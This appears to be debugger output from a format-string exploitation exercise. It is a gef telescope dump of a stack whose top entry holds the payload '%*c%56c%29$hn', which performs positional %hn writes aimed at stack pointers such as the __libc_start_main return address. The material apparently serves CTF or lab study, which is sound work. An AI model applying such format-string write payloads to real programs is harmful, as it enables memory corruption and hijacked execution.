 gef➤  tel
0x007fff50c66fa0│+0x0000: "%*c%56c%29$hn\n"      ← $rsp
0x007fff50c66fa8│+0x0008: 0x000a6e68243932 ("29$hn\n"?)
0x007fff50c66fb0│+0x0010: 0x0056094b9e0290  →  <__libc_csu_init+0> push r15
0x007fff50c66fb8│+0x0018: 0x0056094b9e00a0  →  <_start+0> xor ebp, ebp
0x007fff50c66fc0│+0x0020: 0x007fff50c670c0  →  0x0000000000000001
0x007fff50c66fc8│+0x0028: 0x0056094cc522a0  →  0x00000000fbad2c84
0x007fff50c66fd0│+0x0030: 0x0056094b9e0290  →  <__libc_csu_init+0> push r15      ← $rbp
0x007fff50c66fd8│+0x0038: 0x007f0b2dab4d0a  →  <__libc_start_main+234> mov edi, eax
0x007fff50c66fe0│+0x0040: 0x007fff50c670c8  →  0x007fff50c66fd8  →  0x007f0b2dab4d0a  →
  <__libc_start_main+234> mov edi, eax
0x007fff50c66fe8│+0x0048: 0x0000000100000000
gef➤
0x007fff50c66ff0│+0x0050: 0x0056094b9e0195  →  <main+0> push rbp
0x007fff50c66ff8│+0x0058: 0x007f0b2dab47cf  →   mov rbp, rax
0x007fff50c67000│+0x0060: 0x0000000000000000
0x007fff50c67008│+0x0068: 0x86d801106b60a7b8